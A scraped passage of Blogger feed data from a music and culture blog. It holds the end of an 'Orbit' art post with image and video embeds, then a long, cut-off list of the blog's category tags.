href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSf4PuZ46UjzaA26KLTk-7VPnp2ahWpdbS_Z4VzwJeom57IXfJOB6pcA9O7bJUP_dhjV8IjaSSv-wyM_STUR6LVDOTBcyIeEQuKrY7gRSEyn0vIUHzzfOE3bjm-r42ASowx-btXRDxYbcv\/s1600\/78iyi+021.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSf4PuZ46UjzaA26KLTk-7VPnp2ahWpdbS_Z4VzwJeom57IXfJOB6pcA9O7bJUP_dhjV8IjaSSv-wyM_STUR6LVDOTBcyIeEQuKrY7gRSEyn0vIUHzzfOE3bjm-r42ASowx-btXRDxYbcv\/s640\/78iyi+021.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB3_tqHc1MnkzFeB8C3_qmi98X54Ii3gnu-tv9ZgD-GLjIT8lBNtrKvIQxtq1b2iugxGvPU5xMwA3Zf7OBd3QJC6_JoBpwsRGaQMz1JknpyjTBUHcJFpwtbHKB4G4SVDoMduttVw8essel\/s1600\/srS101s.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB3_tqHc1MnkzFeB8C3_qmi98X54Ii3gnu-tv9ZgD-GLjIT8lBNtrKvIQxtq1b2iugxGvPU5xMwA3Zf7OBd3QJC6_JoBpwsRGaQMz1JknpyjTBUHcJFpwtbHKB4G4SVDoMduttVw8essel\/s1600\/srS101s.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E \u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/lM_ogmM8Kao?start=3\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/pages\/Ari-Jayaprakash-Photography-Official-Page\/104555912908808\"\u003ECOMPLETE WORKS OF ARI JAYAPRAKASH \/ THE KURU CHRONICLES\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/vinnybhagat.com\/\"\u003ELIVE NET CONCERTS OF SIN:DROME + VINNY BHAGAT ONLINE.\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.mediafire.com\/download\/hr5etaz6cvw489t\/KuruChronicles.Orbit.Printemps.zip\"\u003ESELECT ORBIT ART FILES - DIGITAL FORMAT\/\/JPEG\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/9184656976978516074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/9184656976978516074"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2015\/02\/orbit.html","title":"Orbit"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbcL7LfWFqz6-BTZmZZ168M4xqFn0hqgVP3r7zfEdbXhHzale6UG6zLH8k7ITAl8NchbeNIvAq-p7cvkTjV6-8TBs8VUZBZncQLmevPRGwQmkXwxnn-XslDkbfEqKzRu91Whs1BAdGAY33\/s72-c\/ty445er.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Ambilobe, Madagascar"},"georss$point":{"$t":"-12.951029216018357 49.141845703125"},"georss$box":{"$t":"-13.941239216018356 47.850952203125 -11.960819216018358 50.432739203125"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://audiopervert.blogspot.com/feeds/posts/default/-/Geneva?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 15414
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273"},"updated":{"$t":"2025-07-17T18:22:16.182+02:00"},"category":[{"term":"india"},{"term":"electronic music"},{"term":"Audio Pervert"},{"term":"techno"},{"term":"new delhi"},{"term":"music"},{"term":"synthesis"},{"term":"sound"},{"term":"electronica"},{"term":"analog"},{"term":"culture"},{"term":"indie"},{"term":"spain"},{"term":"activism"},{"term":"art"},{"term":"remix"},{"term":"digital"},{"term":"empowerment"},{"term":"ambient"},{"term":"experimental"},{"term":"noise"},{"term":"kolkata"},{"term":"synthesizer"},{"term":"video"},{"term":"Environmentalism"},{"term":"UK"},{"term":"Vocal"},{"term":"graphic"},{"term":"live"},{"term":"synthfarm"},{"term":"audio"},{"term":"audiopervert"},{"term":"film"},{"term":"review"},{"term":"sound synthesis"},{"term":"world"},{"term":"FEMWAV"},{"term":"Festival"},{"term":"album"},{"term":"diy"},{"term":"modular synthesizer"},{"term":"Switzerland"},{"term":"Valencia"},{"term":"analog synthesis"},{"term":"artist"},{"term":"audio culture"},{"term":"data"},{"term":"education"},{"term":"electronic"},{"term":"industry"},{"term":"media"},{"term":"producer"},{"term":"sampling"},{"term":"teddy boy kill"},{"term":"toymob"},{"term":"Sound Art"},{"term":"ambient music"},{"term":"america"},{"term":"electro"},{"term":"glitch"},{"term":"images"},{"term":"random"},{"term":"youth"},{"term":"2015"},{"term":"EDM"},{"term":"Germany"},{"term":"artists"},{"term":"climate-change"},{"term":"feminism"},{"term":"hashback hashish"},{"term":"history"},{"term":"modular"},{"term":"new album"},{"term":"political"},{"term":"technology"},{"term":"underground"},{"term":"Bangalore"},{"term":"China"},{"term":"Independent"},{"term":"Mumbai"},{"term":"USA"},{"term":"bollywood"},{"term":"bombay black"},{"term":"code"},{"term":"dj"},{"term":"ecology"},{"term":"gif"},{"term":"narrative"},{"term":"poster"},{"term":"residency"},{"term":"rock"},{"term":"voice"},{"term":"Da Saz"},{"term":"Electronic sound"},{"term":"Rap"},{"term":"bass"},{"term":"beijing"},{"term":"bombay"},{"term":"climate justice"},{"term":"composer"},{"term":"dub"},{"term":"female talent"},{"term":"future"},{"term":"future technology"},{"term":"humor"},{"term":"information"},{"term":"mass culture"},{"term":"reunion island"},{"term":"2012"},{"term":"2014"},{"term":"2016"},{"term":"2019"},{"term":"Production"},{"term":"Visual"},{"term":"ableton live"},{"term":"blog"},{"term":"book"},{"term":"controller"},{"term":"dark robot"},{"term":"drugs"},{"term":"france"},{"term":"freedom"},{"term":"funk"},{"term":"hip hop"},{"term":"jazz"},{"term":"label"},{"term":"landscape"},{"term":"minimal"},{"term":"monosynth"},{"term":"online"},{"term":"people"},{"term":"photo"},{"term":"prepared synthesizers"},{"term":"sampler"},{"term":"sinotronics"},{"term":"social media"},{"term":"software"},{"term":"sound design"},{"term":"studio"},{"term":"synthesizers"},{"term":"2013"},{"term":"2018"},{"term":"AI"},{"term":"Ableton"},{"term":"Africa"},{"term":"Canada"},{"term":"Djs"},{"term":"Jungle"},{"term":"MGMH"},{"term":"MaxMSP"},{"term":"Reproduce"},{"term":"SIMA"},{"term":"acid"},{"term":"amen beat"},{"term":"anarchy"},{"term":"animation"},{"term":"autonomy"},{"term":"ballad"},{"term":"blockchain"},{"term":"cartoon"},{"term":"classical music"},{"term":"community"},{"term":"compilation"},{"term":"copyright"},{"term":"design"},{"term":"disco"},{"term":"female-artist"},{"term":"femme"},{"term":"free"},{"term":"fusion"},{"term":"german"},{"term":"goa"},{"term":"image resampling"},{"term":"indiearth"},{"term":"internet"},{"term":"los angeles"},{"term":"love"},{"term":"noir"},{"term":"original"},{"term":"photography"},{"term":"pop"},{"term":"producers"},{"term":"psychorigid"},{"term":"punk"},{"term":"radio"},{"term":"rave"},{"term":"records"},{"term":"research"},{"term":"seed"},{"term":"singer"},{"term":"song"},{"term":"state"},{"term":"synth"},{"term":"tumblr"},{"term":"wildcity.com"},{"term":"women in music"},{"term":"youtube"},{"term":"1998"},{"term":"2010"},{"term":"8bit"},{"term":"Barcelona"},{"term":"Cine"},{"term":"Collective"},{"term":"Feminist"},{"term":"Goethe Institut"},{"term":"House"},{"term":"POL"},{"term":"Robert Crumb"},{"term":"Russia"},{"term":"SamratB"},{"term":"Venetian Snares"},{"term":"War"},{"term":"ambience"},{"term":"analog emulation"},{"term":"anti globalisation"},{"term":"artist collective"},{"term":"atom™"},{"term":"awareness"},{"term":"berlin"},{"term":"binary"},{"term":"bombay black hole"},{"term":"cinema"},{"term":"circuit"},{"term":"copyleft"},{"term":"core"},{"term":"debate"},{"term":"dialogue"},{"term":"distortion"},{"term":"drum machine"},{"term":"drum\u0026bass"},{"term":"drummer"},{"term":"environment"},{"term":"extinction"},{"term":"female content"},{"term":"fembot5"},{"term":"future sounds"},{"term":"government"},{"term":"impact"},{"term":"inequality"},{"term":"italy"},{"term":"japan"},{"term":"legacy"},{"term":"life"},{"term":"metal"},{"term":"musicology"},{"term":"new york"},{"term":"noam chomsky"},{"term":"norway"},{"term":"philosophy"},{"term":"photowork"},{"term":"promo"},{"term":"record"},{"term":"recording"},{"term":"retro"},{"term":"sakifo"},{"term":"sawtooth"},{"term":"science"},{"term":"sonic culture"},{"term":"space"},{"term":"tape"},{"term":"urban"},{"term":"vintage"},{"term":"1982"},{"term":"2003"},{"term":"2007"},{"term":"2008"},{"term":"2017"},{"term":"2020"},{"term":"20th century"},{"term":"AIFF"},{"term":"BENJOLIN"},{"term":"Delhi Electronica Supply Unit"},{"term":"Disquiet"},{"term":"EP"},{"term":"Europe"},{"term":"Exclusive"},{"term":"Garage"},{"term":"Generative"},{"term":"HARVESTMAN"},{"term":"HUB"},{"term":"Iran"},{"term":"John Cage"},{"term":"Kaiguan"},{"term":"MAKE NOISE"},{"term":"MIDI"},{"term":"Military"},{"term":"Modular Systems"},{"term":"Norient"},{"term":"Otaku"},{"term":"Raster Noton"},{"term":"Real Network"},{"term":"Sample-pack"},{"term":"Transformation"},{"term":"UK Garage"},{"term":"Vinyl"},{"term":"WAV"},{"term":"Wighnomy Brothers"},{"term":"Word"},{"term":"abuse"},{"term":"anthology"},{"term":"archive"},{"term":"artistic freedom"},{"term":"artshop"},{"term":"australia"},{"term":"avant garde"},{"term":"bengali"},{"term":"bizarre"},{"term":"black and white"},{"term":"boards of canada"},{"term":"boutique"},{"term":"brainfeeder"},{"term":"break-core"},{"term":"breakbeat"},{"term":"capitalism"},{"term":"cardboard"},{"term":"catalunya"},{"term":"cats"},{"term":"change"},{"term":"charanjit singh"},{"term":"chennai"},{"term":"children"},{"term":"christian"},{"term":"circuits"},{"term":"classical"},{"term":"climate-crisis"},{"term":"collaboration"},{"term":"collusion"},{"term":"comedy"},{"term":"consolidate - FRNDS \u0026 FMLY '16"},{"term":"consumption"},{"term":"content"},{"term":"control"},{"term":"crap"},{"term":"crap movies"},{"term":"creativity"},{"term":"critical theory"},{"term":"critique"},{"term":"crypto"},{"term":"cult"},{"term":"da-saz"},{"term":"dark energy"},{"term":"dead j"},{"term":"deadmau5"},{"term":"death"},{"term":"deep mind"},{"term":"designer"},{"term":"digital art"},{"term":"disposition"},{"term":"diversity"},{"term":"documentary"},{"term":"doepfer"},{"term":"drumNbass"},{"term":"earth"},{"term":"engineer"},{"term":"equality"},{"term":"exploitation"},{"term":"fantasy"},{"term":"fashion"},{"term":"fm"},{"term":"frame\/frame"},{"term":"freesoftware"},{"term":"gender"},{"term":"gender-bias"},{"term":"george bush"},{"term":"google"},{"term":"gothic"},{"term":"graffiti"},{"term":"grime"},{"term":"guide"},{"term":"guitar"},{"term":"hegemony"},{"term":"high"},{"term":"hip-hop"},{"term":"hoax"},{"term":"horror"},{"term":"human"},{"term":"iceland"},{"term":"indian talent"},{"term":"international"},{"term":"iphone"},{"term":"jamblu"},{"term":"jazz-rock"},{"term":"jessop"},{"term":"jesus"},{"term":"language"},{"term":"law"},{"term":"left"},{"term":"leftfield"},{"term":"lifestyle"},{"term":"littlei"},{"term":"live edm"},{"term":"liz cirelli"},{"term":"lyrics"},{"term":"machine learning"},{"term":"machines"},{"term":"market"},{"term":"mashup"},{"term":"mix"},{"term":"modal"},{"term":"modeselektor"},{"term":"monoculture"},{"term":"moog"},{"term":"motion"},{"term":"movement"},{"term":"movie"},{"term":"murderers"},{"term":"music-technology"},{"term":"musician"},{"term":"muzak"},{"term":"nature"},{"term":"nazi"},{"term":"news"},{"term":"no tags - source undefined"},{"term":"nostalgia"},{"term":"official"},{"term":"old skool"},{"term":"orchestral"},{"term":"pakistan"},{"term":"paresh kamath"},{"term":"parody"},{"term":"past"},{"term":"pattern based"},{"term":"pedestrian"},{"term":"piano"},{"term":"politics"},{"term":"pollution"},{"term":"post-techno"},{"term":"poverty"},{"term":"power"},{"term":"president"},{"term":"profile"},{"term":"progressive"},{"term":"public"},{"term":"puredata"},{"term":"rights"},{"term":"ritnika nayan"},{"term":"roland"},{"term":"sample"},{"term":"satire"},{"term":"sex"},{"term":"sexy"},{"term":"shivnakaun"},{"term":"showcase"},{"term":"skeleton"},{"term":"slavery"},{"term":"smoke"},{"term":"social network"},{"term":"society"},{"term":"songs"},{"term":"sound barrier"},{"term":"sound-library"},{"term":"soundware"},{"term":"spiritual"},{"term":"stevie wonder"},{"term":"strange"},{"term":"streaming"},{"term":"subcontinent"},{"term":"subculture"},{"term":"suicide"},{"term":"surreal"},{"term":"synthwave"},{"term":"techno synth jungle classical vocal gabba trance oldschool"},{"term":"teenage engineering"},{"term":"theory"},{"term":"tokyo"},{"term":"tone"},{"term":"trance"},{"term":"trap"},{"term":"typography"},{"term":"unknown"},{"term":"video game"},{"term":"videography"},{"term":"virtual"},{"term":"werner herzog"},{"term":"women"},{"term":"writer"},{"term":"101"},{"term":"1221"},{"term":"1960"},{"term":"1960-70"},{"term":"1965"},{"term":"1970"},{"term":"1986"},{"term":"1999"},{"term":"1999-2015"},{"term":"19th century"},{"term":"20 songs"},{"term":"2004"},{"term":"20th anniversary"},{"term":"2bit"},{"term":"303"},{"term":"60 oscillators"},{"term":"808"},{"term":"9"},{"term":"9gag"},{"term":"A.T.O.S"},{"term":"AFM1"},{"term":"AIDS"},{"term":"ANALOGUE SOLUTIONS"},{"term":"Abstract Data"},{"term":"Acidhouse Raga 10Ragas DiscoBeat"},{"term":"Ad hoc"},{"term":"Adulterio"},{"term":"Air Force"},{"term":"Akaliko"},{"term":"Al Cometo"},{"term":"Alien"},{"term":"Alizadeh Sonita"},{"term":"All Ball"},{"term":"Amanda Sodhi"},{"term":"Amarrass Festival"},{"term":"Amazon"},{"term":"Anabolic steroids"},{"term":"Anagram Architects"},{"term":"Analog-set"},{"term":"Angela McCluskey"},{"term":"Anti-Pop"},{"term":"Antipod"},{"term":"Argentina"},{"term":"Arnold Schwarzenegger"},{"term":"Arrangers"},{"term":"Article13"},{"term":"Athletics"},{"term":"Atom"},{"term":"Aurora Borealis"},{"term":"BBC"},{"term":"Bangladesh"},{"term":"Bant Singh"},{"term":"Barren Sound"},{"term":"Baseball"},{"term":"Basketball"},{"term":"Bastard Assignments"},{"term":"Belgium"},{"term":"Ben Johnson"},{"term":"Black Bunker Studio"},{"term":"Bloomer"},{"term":"Bogus"},{"term":"Boomer"},{"term":"Bossa Nova"},{"term":"Botswana"},{"term":"Brazil"},{"term":"CWG"},{"term":"Can I Eat This"},{"term":"Carl Lewis"},{"term":"Carlos Serafini"},{"term":"Carmena"},{"term":"Carsten Stabenow"},{"term":"Charlotte Moorman"},{"term":"Charm"},{"term":"Chile"},{"term":"Christmas"},{"term":"Cincinnati"},{"term":"Claire"},{"term":"Coding"},{"term":"Comics"},{"term":"Compilation CD"},{"term":"Conscious Gems"},{"term":"Coping Strategies"},{"term":"Creative Commons"},{"term":"Cuba"},{"term":"DAW"},{"term":"DEE EN"},{"term":"Dancing Plague"},{"term":"Dark-Psy"},{"term":"Dave Skipper"},{"term":"Dave Smith"},{"term":"Deckert Distribution GmbH"},{"term":"Deep Green Resistance"},{"term":"Delhi"},{"term":"Delhi Sultanate"},{"term":"Delia Derbyshire"},{"term":"Dong Dong"},{"term":"Donna Haraway"},{"term":"Doomer"},{"term":"Downtempo"},{"term":"Drums"},{"term":"ESP"},{"term":"EU"},{"term":"Ecologist"},{"term":"Edison"},{"term":"En Directo"},{"term":"End"},{"term":"England"},{"term":"Ethnic"},{"term":"Extra Terrestial"},{"term":"FAR\/∞"},{"term":"Fans"},{"term":"Far"},{"term":"Federica Montseny"},{"term":"Femsound"},{"term":"Flamenco"},{"term":"Francis Preve"},{"term":"Franco Prosperi"},{"term":"Fuck Google"},{"term":"GANG"},{"term":"GDPR"},{"term":"Gadgets"},{"term":"Game music"},{"term":"Geneva"},{"term":"Geneva. POL"},{"term":"Gentleman Drums"},{"term":"Georgia"},{"term":"Gesine Pagels"},{"term":"Ghost-Producer"},{"term":"Giorgio Moroder"},{"term":"Goa Gil"},{"term":"Goddess"},{"term":"Goodbye Ivan"},{"term":"Granz Graf"},{"term":"Gualtiero Jacopetti"},{"term":"Gus Van Sant"},{"term":"HMNSTK"},{"term":"Hannah Wants"},{"term":"Harikiri"},{"term":"Hataken"},{"term":"Hawaii"},{"term":"Hemant Srikumar"},{"term":"Hindustani"},{"term":"Hindutva Pop"},{"term":"Hue Saturation"},{"term":"Hyve"},{"term":"I.P.Singh"},{"term":"IDM"},{"term":"INTELLIJEL - DOEPFER"},{"term":"IPR"},{"term":"IXI"},{"term":"Ian Michael Anderson"},{"term":"Ija"},{"term":"Immune"},{"term":"Inclusivity"},{"term":"Indian Electronica"},{"term":"Indo-French"},{"term":"Industrial"},{"term":"Instagram"},{"term":"Ireland."},{"term":"Israel"},{"term":"JRZ"},{"term":"Jake Kaufman"},{"term":"James Brown"},{"term":"Jean Louis Sifert"},{"term":"Jefre Cantu-Ledesma"},{"term":"John Maus"},{"term":"John Oswald"},{"term":"Jonny Lee"},{"term":"Juno Plus"},{"term":"Jón Óskar."},{"term":"K-Pop"},{"term":"Kaatil Sardar - The Killer Sikh"},{"term":"Kaiser's Trail"},{"term":"Ken Avidor"},{"term":"Kenny G"},{"term":"Kickstarter"},{"term":"Klemens Trenkle"},{"term":"Korg"},{"term":"Kristian Beyer \u0026 Frank Wiedemann"},{"term":"LA"},{"term":"La Reunion"},{"term":"Last Night A DJ Saved My Life"},{"term":"Lausanne"},{"term":"Live electronica"},{"term":"Lockdown Jams"},{"term":"Lucrecia Dalt"},{"term":"Lyra"},{"term":"MA"},{"term":"MC"},{"term":"MEG"},{"term":"MICRO HADRON"},{"term":"MU(2)"},{"term":"Mad Decent’s Shaun D"},{"term":"Magic"},{"term":"MakeNoise"},{"term":"Mala"},{"term":"Maraa"},{"term":"Marin Country"},{"term":"Marina"},{"term":"Maxillo and Otto Von Schirach"},{"term":"Meeting Point"},{"term":"Melbourne"},{"term":"Melody \u0026 Felony"},{"term":"Merge Emerge"},{"term":"Migration"},{"term":"Miles Davis"},{"term":"Mira"},{"term":"Mixtape"},{"term":"Montage"},{"term":"Montreal"},{"term":"Moscow"},{"term":"Mounaeir Kiers"},{"term":"Mount Makeda"},{"term":"Mughal"},{"term":"NFT"},{"term":"NYC"},{"term":"Neotropic"},{"term":"New Website"},{"term":"New Zealand"},{"term":"Nikhil Narendra"},{"term":"Noise Culture"},{"term":"Nowadays Records"},{"term":"Oakland"},{"term":"Olympics"},{"term":"Opal Chameleon Controller"},{"term":"Orbit"},{"term":"Orphx"},{"term":"Oslo"},{"term":"Pandemic Reads"},{"term":"Pariah"},{"term":"Peak"},{"term":"Photographs"},{"term":"Pioneer"},{"term":"Planet of Puppets"},{"term":"Planete Mars"},{"term":"Poland"},{"term":"Polaroid"},{"term":"Portrait"},{"term":"Post-Alpha"},{"term":"Post-Step"},{"term":"Prashant Pallemoni"},{"term":"Pretty Bird"},{"term":"Pride"},{"term":"Psychedelic"},{"term":"Public Access"},{"term":"Pulpy Shilpy"},{"term":"Pune"},{"term":"Puppetmasta"},{"term":"Q studio"},{"term":"Quarks"},{"term":"Quiet Someone"},{"term":"REProduce Artists"},{"term":"Real Networks"},{"term":"Reggaeton"},{"term":"Renee Kine"},{"term":"Richmond"},{"term":"Riz Maslen"},{"term":"Robert Mapplethorpe"},{"term":"Robor"},{"term":"Rocksteady"},{"term":"Rotting Sound"},{"term":"Royville"},{"term":"RÊVERIE"},{"term":"SMEM"},{"term":"SNAZZY EFX"},{"term":"SOMA"},{"term":"SUPERBOOTH"},{"term":"San Fransisco"},{"term":"SareGama Records"},{"term":"School Of Music"},{"term":"Secret"},{"term":"Self-empowerment"},{"term":"Senegal"},{"term":"Shillong"},{"term":"Silence"},{"term":"Silvia Perez Cruz"},{"term":"Sinesys"},{"term":"Single"},{"term":"Sitar"},{"term":"Skank"},{"term":"Skinnerbox"},{"term":"Skot Wiedmann"},{"term":"Slough"},{"term":"Sonar"},{"term":"Soulspace"},{"term":"Sound Culture"},{"term":"Spotify"},{"term":"Spycam"},{"term":"Substack"},{"term":"Surveillance"},{"term":"Swargtara"},{"term":"Synonyms:  advanced"},{"term":"T.Surbhi"},{"term":"Tapestry"},{"term":"Tehran"},{"term":"Teleelektronica"},{"term":"The Kuru Chronicles. Ari Jayaprakash"},{"term":"The Mount Fuji Doomjazz Corporation"},{"term":"The Wild Blue Yonder"},{"term":"Theodor Adorno"},{"term":"Thomas Burkhalter"},{"term":"Tour"},{"term":"Transition"},{"term":"Trovajoli"},{"term":"Tse Tse Fly"},{"term":"Turntablist"},{"term":"Twila Too"},{"term":"Twisted Kala"},{"term":"Twitter"},{"term":"Ty Ziegel"},{"term":"UFO"},{"term":"US"},{"term":"Uganda"},{"term":"Unexplained Sounds Group"},{"term":"United States"},{"term":"Unnayanna"},{"term":"VIVAN LAS ANTIPODAS"},{"term":"VNS"},{"term":"Victor Kossakovsky"},{"term":"Viktor Jan"},{"term":"Vinnie Colaiuta"},{"term":"Vinny Bhagat"},{"term":"Virginia"},{"term":"Virtual Concerts"},{"term":"Vishnu PS"},{"term":"Vlad Kreimer"},{"term":"Vocal. Proto-Beat. Indie."},{"term":"WWFYU"},{"term":"Wax"},{"term":"Weirdcore"},{"term":"West Bengal"},{"term":"Women's Safety"},{"term":"Wrestling"},{"term":"Yohanz Westerman"},{"term":"Zeitgeist"},{"term":"Zoomer"},{"term":"abhijit nalani"},{"term":"abject"},{"term":"abstract"},{"term":"acidjazz"},{"term":"activist"},{"term":"adult"},{"term":"afghanistan"},{"term":"agency"},{"term":"al sisar"},{"term":"alan parson"},{"term":"alarm"},{"term":"algorithm"},{"term":"alter"},{"term":"alternative"},{"term":"american"},{"term":"amiga"},{"term":"amorphous"},{"term":"analogue"},{"term":"anand subaya"},{"term":"aneesh basu"},{"term":"ankit gandhi lal"},{"term":"anonymous"},{"term":"anti adverts"},{"term":"anti brand"},{"term":"anti capitalism"},{"term":"anti marketing"},{"term":"anti-facebook"},{"term":"anti-hindutva"},{"term":"apollo brown"},{"term":"archipel"},{"term":"arnold from mumbai"},{"term":"artificial intelligence"},{"term":"asia"},{"term":"assimilation"},{"term":"atari"},{"term":"atlas"},{"term":"au courant"},{"term":"audio life"},{"term":"audiocanon"},{"term":"audioculture"},{"term":"austria"},{"term":"austrian"},{"term":"autechre"},{"term":"autocracy"},{"term":"babla orchestra"},{"term":"bagula bhagat"},{"term":"band"},{"term":"bands"},{"term":"bassister"},{"term":"bdsm"},{"term":"beat"},{"term":"beat-poet"},{"term":"beatoven"},{"term":"beaunoise"},{"term":"bhangra"},{"term":"bible"},{"term":"bicep"},{"term":"bitcoin"},{"term":"bizzare structure"},{"term":"black"},{"term":"black metal"},{"term":"blahyi"},{"term":"bling"},{"term":"blocks"},{"term":"bombs"},{"term":"bootleg"},{"term":"boots"},{"term":"bourgeois"},{"term":"bpitch"},{"term":"brain picking"},{"term":"brainwash"},{"term":"brand"},{"term":"brand-new"},{"term":"bravado"},{"term":"breaks"},{"term":"brooklyn"},{"term":"brush"},{"term":"buffalo nationalism"},{"term":"bullet"},{"term":"burial"},{"term":"business-as-usual"},{"term":"caliberation"},{"term":"calligraphy"},{"term":"camera"},{"term":"campaign"},{"term":"canadian"},{"term":"cannibal"},{"term":"cape town"},{"term":"carl kleiner"},{"term":"carl sagan"},{"term":"cartelism"},{"term":"catagory"},{"term":"cd baby"},{"term":"cellist"},{"term":"cello"},{"term":"censorship"},{"term":"centrifugal force"},{"term":"charity"},{"term":"charlie hebdo"},{"term":"child marriage"},{"term":"childhood"},{"term":"chip-tune"},{"term":"chutney music"},{"term":"circus"},{"term":"city council"},{"term":"claps"},{"term":"claptrap"},{"term":"classification"},{"term":"climate"},{"term":"cobra"},{"term":"cock"},{"term":"collapse"},{"term":"color"},{"term":"colour"},{"term":"comic"},{"term":"commercial"},{"term":"communication"},{"term":"communities"},{"term":"compact disc"},{"term":"components"},{"term":"composers"},{"term":"composition"},{"term":"computer"},{"term":"concert"},{"term":"conference"},{"term":"conspiracy"},{"term":"consumer"},{"term":"contamination"},{"term":"contemporary"},{"term":"context"},{"term":"contrast"},{"term":"coordination"},{"term":"corona"},{"term":"corporatized"},{"term":"counter-culture"},{"term":"cover"},{"term":"cowboys"},{"term":"crash"},{"term":"creatures"},{"term":"creep"},{"term":"creepy"},{"term":"criminals"},{"term":"critc"},{"term":"crypto-currency"},{"term":"cupcakes"},{"term":"current-status"},{"term":"cyberfeminism"},{"term":"cyberwar"},{"term":"cyclic"},{"term":"czech"},{"term":"daler mehendi"},{"term":"damage"},{"term":"dance"},{"term":"dangerousminds.net"},{"term":"dark"},{"term":"dark comedy"},{"term":"das filter"},{"term":"data pre-midi"},{"term":"database"},{"term":"david ghetto"},{"term":"death row"},{"term":"debut album"},{"term":"decade"},{"term":"decentralize"},{"term":"decibel"},{"term":"deconstruction"},{"term":"deep learning"},{"term":"deephouse"},{"term":"dementia"},{"term":"denamark"},{"term":"denmark"},{"term":"depression"},{"term":"desi"},{"term":"desolate"},{"term":"detrimentalist"},{"term":"developers"},{"term":"development"},{"term":"devolution"},{"term":"dick cheney"},{"term":"dictators"},{"term":"digital manipulation"},{"term":"dignity"},{"term":"dinosaur"},{"term":"dinshaw sanjana"},{"term":"directors"},{"term":"dirty vegas"},{"term":"disableton"},{"term":"disco-dandia"},{"term":"disco-puppet"},{"term":"discrimination"},{"term":"discussion"},{"term":"disfigured"},{"term":"disruption"},{"term":"dissent"},{"term":"disturbed"},{"term":"diva"},{"term":"dj fresh"},{"term":"documentation"},{"term":"dog"},{"term":"dogs"},{"term":"dolls"},{"term":"doodle"},{"term":"doom metal"},{"term":"doomsday"},{"term":"doors"},{"term":"dope"},{"term":"drone"},{"term":"drum"},{"term":"drumsolo"},{"term":"duatone"},{"term":"dub-techo"},{"term":"dubstep"},{"term":"duo"},{"term":"dutch"},{"term":"e-waste"},{"term":"eagle"},{"term":"earbleed"},{"term":"early settler"},{"term":"earthsystems"},{"term":"eclectic"},{"term":"economics"},{"term":"efx"},{"term":"electric daisyland"},{"term":"electrobot"},{"term":"electronics"},{"term":"emerging"},{"term":"emissions"},{"term":"empathy"},{"term":"endemic"},{"term":"enduser"},{"term":"ensembles"},{"term":"entertainment"},{"term":"entrepreneurs"},{"term":"envision"},{"term":"eq."},{"term":"era"},{"term":"erica-synth"},{"term":"essay"},{"term":"ethics"},{"term":"ethnomusicology"},{"term":"event"},{"term":"evolution"},{"term":"exai"},{"term":"exchange"},{"term":"exhumation"},{"term":"existential"},{"term":"exoticism"},{"term":"experience"},{"term":"exposure"},{"term":"exposure effect"},{"term":"eye in the sky"},{"term":"eyes"},{"term":"facebook"},{"term":"fact magazine"},{"term":"fake"},{"term":"false policies"},{"term":"family"},{"term":"famous when dead"},{"term":"fashionable"},{"term":"faux"},{"term":"fear"},{"term":"feelings"},{"term":"felix baumgartner"},{"term":"female-pressure"},{"term":"feminist action"},{"term":"feral"},{"term":"festivals"},{"term":"fiasco"},{"term":"film noir"},{"term":"films"},{"term":"filter"},{"term":"finland"},{"term":"flux vortex"},{"term":"flying lotus"},{"term":"folk"},{"term":"footwork"},{"term":"forever"},{"term":"frank zappa"},{"term":"fraud"},{"term":"freak"},{"term":"free property"},{"term":"freedownload"},{"term":"freepress"},{"term":"frequency"},{"term":"fuckback"},{"term":"future_step"},{"term":"futurism"},{"term":"fuzak"},{"term":"fuzzy 